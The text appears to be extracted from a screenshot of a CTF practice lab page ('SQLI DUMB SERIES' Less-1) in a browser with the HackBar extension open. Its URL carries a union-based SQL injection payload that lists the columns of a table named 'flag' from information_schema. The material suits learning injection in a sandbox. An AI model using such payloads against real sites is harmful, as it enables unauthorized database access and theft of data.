 Welcome Dhakkan
Your Login name:2
Your Password:flag
SQLI DUMB SERIES
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://3663133a-efbe-4136-8265-2e24e2be0d5e.node5.buuoj.cn/Less-1/?id=1' and 1=2 union select
1,2,group_concat(column_name) from information_schema.columns where table_name='flag'--+